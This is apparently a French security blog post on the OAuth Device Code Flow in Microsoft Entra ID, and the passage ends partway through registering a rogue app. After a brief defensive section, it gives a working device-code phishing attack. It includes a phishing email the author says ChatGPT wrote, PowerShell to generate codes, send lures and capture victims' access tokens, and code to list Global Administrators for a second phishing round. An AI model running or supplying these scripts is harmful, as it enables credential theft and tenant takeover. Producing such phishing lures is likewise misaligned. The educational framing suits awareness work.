Type d’authentification du protocole OAuth 2.0, le Device Code Flow est spécifiquement conçu pour les appareils sans navigateur ou avec une méthode de saisie restreinte, comme les téléviseurs, les consoles de jeux ou encore les appareils IoT. Cette méthode d’identification est déjà très répandue au travers des plateformes de streaming audio ou vidéo. Mais quid de sa sécurité ?

Attention, ce contenu a une vocation strictement éducative. Les techniques et démonstrations présentées ici sont destinées à sensibiliser aux enjeux de la sécurité informatique et à permettre de mieux comprendre les mécanismes d’attaque afin de mieux s’en protéger.
Il ne s’agit en aucun cas d’un incitatif à la réalisation d’actions malveillantes. Nous vous encourageons vivement à rester dans un cadre légal et à utiliser ces informations uniquement pour renforcer la sécurité de vos systèmes. Je décline toute responsabilité quant à l’utilisation abusive de ces connaissances.
Qu’est-ce que le Device Code Flow ?
Le principal avantage du Device Code Flow est de proposer une méthode d’authentification « conviviale » pour des périphériques à saisie restreinte. On peut découper le processus d’authentification du device code flow dans les étapes suivantes :

- Demande d’un code de dispositif:
- L’appareil (par exemple, une télévision) envoie une demande à l’API d’autorisation du service (par exemple, un serveur OAuth).
- En réponse, il reçoit un code de dispositif et une URL d’authentification.
- Affichage du code et de l’URL à l’utilisateur:
- L’appareil affiche le code de dispositif et l’URL d’authentification à l’utilisateur.
- Par exemple, « Veuillez visiter https://example.com/device et entrer le code suivant: ABC123″.
- Utilisateur autorise l’appareil:
- L’utilisateur utilise un appareil avec un navigateur (par exemple, un smartphone ou un ordinateur) pour visiter l’URL fournie.
- L’utilisateur entre le code de dispositif affiché sur l’appareil et s’authentifie (par exemple, via un login et un mot de passe).
- Appareil poll l’API d’autorisation:
- Pendant que l’utilisateur s’authentifie, l’appareil envoie régulièrement des requêtes (polling) à l’API d’autorisation pour vérifier si l’utilisateur a terminé le processus d’autorisation.
- Si l’utilisateur autorise l’accès, l’API renvoie un jeton d’accès à l’appareil.
- Accès accordé:
- L’appareil peut maintenant utiliser le jeton d’accès pour accéder aux ressources protégées au nom de l’utilisateur.
| Action ou flux d’authentification | Nécessite | Jeton d’ID | Access token (Jeton d’accès) | Jeton d’actualisation | Code d’autorisation. |
|---|---|---|---|---|---|
| Flux du code d’autorisation |  |  |  |  | |
| Informations d’identification du client |  (application uniquement) (application uniquement) | ||||
| Flux de code d’appareil |  |  |  | ||
| Flux implicite |  |  | |||
| Flux On-Behalf-Of | access token |  |  |  | |
| Nom d’utilisateur/mot de passe (ROPC) | nom d’utilisateur, mot de passe |  |  |  | |
| Circuit OIDC hybride |  |  | |||
| Échange de jetons d’actualisation | jeton d’actualisation |  |  |  |
Pourquoi alors se passer du Device Code Flow si pratique ?
Disons-le tout de suite, Microsoft est très clair quant à la sécurité d’Entra ID uniquement basée sur un Device code flow :
Le flux de code d’appareil est un flux d’authentification à haut risque qui peut être utilisé dans le cadre d’une attaque par hameçonnage ou pour accéder aux ressources de l’entreprise sur des appareils non gérés.
Microsoft Learn
Merci à Seyfallah pour son explication très claire sur les risques :
Mais pourquoi alors proposer quelque chose de risqué ?
Comme dit plus haut, certains scénarios spécifiques sont plus facilement gérables via Device Code Flow. D’ailleurs, tous les principaux cmdlets PowerShell, les outils AZ et de nombreux autres prennent en charge ce flux d’authentification depuis déjà un bon moment.
Vous pouvez configurer le contrôle de flux de code de l’appareil avec d’autres contrôles dans vos stratégies d’accès conditionnel. Par exemple, si le flux de codes d’appareils est utilisé pour les appareils Android utilisés dans les salles de conférence, vous pouvez choisir de bloquer le flux de codes d’appareils partout, sauf pour les appareils Android situés dans un emplacement spécifique du réseau.
Microsoft Learn
Mais le principal risque pour la méthode d’authentification via Device Code Flow reste le Phishing ou hameçonnage. Les attaquants peuvent tenter de créer de fausses pages ou emails de phishing :

Et l’arrivée massive de l’IA n’a fait qu’accroitre le risque des attaques basées sur l’ingénierie sociale. Les utilisateurs peuvent être facilement manipulés pour valider des devices code flows à leur insu.
Mais comment peut-on y remédier ?
Bien que la première méthode sécuritaire doive être construite autour de l’éducation des utilisateurs, des pratiques de sécurité rigoureuses et une surveillance continue peuvent aider à atténuer ces risques et à protéger les utilisateurs contre ces attaques :

Entra ID propose depuis peu et encore en préversion, la gestion de polices d’accès conditionnels proposant justement de bloquer les Device code flow selon certains usages :
Pour vous faire une meilleure idée, je vous propose de réaliser ensemble un petit exercice sur le Device code Flow et son impact :
- Etape 0 – Rappel des prérequis
- Etape I – Préparation du premier hameçonnage
- Etape II – Récupération du premier token
- Etape III – Préparation du second hameçonnage
- Etape IV – Récupération du second token
- Etape V – Reset et test de connexion
- Etape VI – Polices d’accès conditionnel
Important : Cet exercice n’est reflète pas une attaque dans son intégralité, mais démontre quelques points intéressants dans le cadre d’une prise de contrôle d’un administrateur global.
Etape 0 – Rappel des prérequis :
Pour réaliser cet exercice, il vous faudra disposer de :
- Deux tenants Microsoft
- Plusieurs adresses emails pour une première campagne d’hameçonnage
Commençons par l’hameçonnage d’utilisateurs 365 lambda afin de récupérer l’accès à la messagerie 365.
Etape I – Préparation du premier hameçonnage :
Une campagne d’hameçonnage réussie et reposant sur de l’ingénierie sociale doit faire l’objet d’un travail poussé afin d’augmenter ses chances de succès.
Dans mon cas, je suis passé par ChatGPT pour rédiger rapidement un email d’hameçonnage destiné à mes utilisateurs lambda :

ChatGPT m’a alors généré en quelques secondes le texte de mon email au format HTML :
<!DOCTYPE html>
<html>
<head>
<title>Mise à jour du système de gestion des notes de frais</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333;">
<h1 style="color: #1a73e8;">🔔 Important : Refonte du Système de Gestion des Notes de Frais 🔔</h1>
<p>Bonjour [Nom du destinataire],</p>
<p>Nous avons le plaisir de vous informer que notre système de gestion des notes de frais a été entièrement refondu pour améliorer votre expérience et simplifier le processus de soumission et de suivi de vos dépenses professionnelles.</p>
<p>Pour accéder à ce nouveau système, veuillez-vous inscrire en utilisant le lien ci-dessous et le code à usage unique fourni :</p>
<p>
<a href="https://www.fakewebsite.com/register" style="color: #1a73e8; text-decoration: none; font-weight: bold;">Inscription au nouveau système de gestion des notes de frais</a>
</p>
<p>Votre code à usage unique : <strong style="font-size: 1.2em; color: #d32f2f;">UNIQUECODE12345</strong></p>
<p><strong>Ce code est valable seulement 15 minutes.</strong></p>
<p>Nous vous remercions de procéder à votre inscription dans les plus brefs délais afin de bénéficier des nouvelles fonctionnalités et améliorations apportées à notre système.</p>
<p>Avec nos meilleures salutations,<br>[Votre nom]<br>[Votre titre]<br>[Nom de votre entreprise]</p>
</body>
</html>Il ne me reste qu’à y remplacer l’URL et le Device Code Flow.
Pour cela, et depuis mon poste, j’exécute le script PowerShell suivant afin de générer un Device Code Flow destiné à l’application officielle Microsoft Office :
$ClientID = "d3590ed6-52b3-4102-aeff-aad2292ab01c"
$Scope = ".default offline_access"
$body = @{
"client_id" = $ClientID
"scope" = $Scope
}
$authResponse = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "https://login.microsoftonline.com/common/oauth2/v2.0/devicecode" -Body $body
Write-output $authResponse
Attention ici, le code généré n’est valable que 15 minutes, mais des méthodes d’automatisation de l’hameçonnage sont facilement réalisable.
J’intègre mon corps d’email modifié et toutes les informations SMTP nécessaires (modifiées) à ma première campagne d’hameçonnage :
# SMTP : Serveur
$SMTPServer = "smtp.office365.com"
# SMTP : Port
$SMTPPort = 587
# SMTP : Expéditeur
$SMTPSender = "jlou07@jloudev.onmicrosoft.com"
# E-mail : objet
$EmailSubject = "🔔 Important : Refonte du Système de Gestion des Notes de Frais 🔔"
# E-mail : corps
# Contenu de l'email en HTML
$emailBody = @"
<!DOCTYPE html>
<html>
<head>
<title>Mise à jour du système de gestion des notes de frais</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333;">
<h1 style="color: #1a73e8;">🔔 Important : Refonte du Système de Gestion des Notes de Frais 🔔</h1>
<p>Bonjour [Nom du destinataire],</p>
<p>Nous avons le plaisir de vous informer que notre système de gestion des notes de frais a été entièrement refondu pour améliorer votre expérience et simplifier le processus de soumission et de suivi de vos dépenses professionnelles.</p>
<p>Pour accéder à ce nouveau système, veuillez-vous inscrire en utilisant le lien ci-dessous et le code à usage unique fourni :</p>
<p>
<a href="https://microsoft.com/devicelogin" style="color: #1a73e8; text-decoration: none; font-weight: bold;">Inscription au nouveau système de gestion des notes de frais</a>
</p>
<p>Votre code à usage unique : <strong style="font-size: 1.2em; color: #d32f2f;">LS9475723</strong></p>
<p><strong>Ce code est valable seulement 15 minutes.</strong></p>
<p>Nous vous remercions de procéder à votre inscription dans les plus brefs délais afin de bénéficier des nouvelles fonctionnalités et améliorations apportées à notre système.</p>
<p>Avec nos meilleures salutations,<br>[Votre nom]<br>[Votre titre]<br>[Nom de votre entreprise]</p>
</body>
</html>
"@
# SMTP : Destinataire(s)
$SMTPRecipient = "teacher1@tdcheduc.onmicrosoft.com"
$SMTPRecipientList = @()
$SMTPRecipientList += @{
EmailAddress = @{
Address = $SMTPRecipient
}
}Je charge toutes ces informations dans les propriétés du message :
$EmailProperties = @{
ToRecipients = $SMTPRecipientList
Subject = $EmailSubject
Body = @{
ContentType = "HTML"
Content = $EmailBody
}
}J’envoie les emails d’hameçonnage à mes cibles :
Send-MgUserMail -UserId $SMTPSender -Message $EmailPropertiesQuelques secondes plus tard, l’email apparaît en boite de réception :

Bien évidemment, une campagne d’hameçonnage repose toujours sur une volume important d’emails, comparé aux faibles chances de clics des utilisateurs.
Etape II – Récupération du premier token :
Admettons un instant qu’un utilisateur 365 lambda se fasse berner et clique sur le lien en pensant que ce dernier est légitime. Ce dernier est invité à recopier le code indiqué dans l’email d’hameçonnage :

Etant déjà authentifié, il ne lui reste qu’à choisir son compte 365 :

Pensant toujours l’action légitime, l’utilisateur clique sur Continuer :

Entra ID lui informe alors que le processus d’authentification est terminé :

De notre côté, nous pouvons alors continuer nos opérations puisque l’authentification s’est bien déroulé :
$GrandType = "urn:ietf:params:oauth:grant-type:device_code"
$body = @{
"client_id" = $ClientID
"grant_type" = $GrandType
"code" = $authResponse.device_code
}La commande suivante nous permet de contrôler la présence de l’Access Token comme attendu :
$Tokens = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "https://login.microsoftonline.com/common/oauth2/v2.0/token" -Body $body -ErrorAction SilentlyContinue
$Tokens
$graphApiToken = $Tokens.access_token
Une connexion à MgGraph via ce même Access Token est alors possible :
Connect-MgGraph -AccessToken ($graphApiToken |ConvertTo-SecureString -AsPlainText -Force)
La commande suivante nous permet alors de situer l’utilisateur et les droits obtenus grâce l’Access Token récupéré auprès de l’application Microsoft Office :
(Get-MgContext).ScopesParmi les autorisations obtenues figure justement le droit d’envoyer des emails :

Nous sommes maintenant à l’intérieur d’un environnement Entra ID avec déjà quelques autorisations. Afin de réussir l’objectif de réinitialiser le mot de passe d’un compte Administrateur Global, nous allons avoir besoin de plus de droits que ceux déjà obtenus.
Etape III – Préparation du second hameçonnage :
La plus rapide est de cibler tous les comptes Entra ID ayant le rôle d’Administrateur Global. Bien souvent, d’autres personnes non IT (gérants, actionnaires, …) ont également ce rôle critique malgré les risques que cela comporte.
Depuis l’accès obtenu via mon utilisateur lambda, la commande PowerShell suivante me permet de récupérer des informations sur les comptes Administrateur Global du tenant :
$memberList = [System.Collections.Generic.List[string]]::new()
$roleId = (Get-MgDirectoryRole -Filter "DisplayName eq 'Global Administrator'").Id
$userList = Get-MgDirectoryRoleMember -DirectoryRoleId $roleId
foreach ($user in $userList) {
$upn = (Get-MgUser -UserId $user.id).UserPrincipalName
$GivenName = (Get-MgUser -UserId $user.id).GivenName
$memberList.Add($upn)
$memberList.Add($GivenName)
}
$memberListUne fois ma nouvelle liste de cibles établie, je peux créer une seconde campagne d’hameçonnage interne.
Avant besoin de plus de droits que ceux octroyés par l’application Microsoft Office, je décide de créer une nouvelle application sur un autre tenant dont je suis le propriétaire :

Je nomme mon application selon le contexte voulu et j’active la fonction multi-tenant :

Depuis l’onglet Authentification, je clique sur le menu suivant :

Je clique sur le type de plate-forme suivant :

Je coche et rajoute les URIs suivantes :
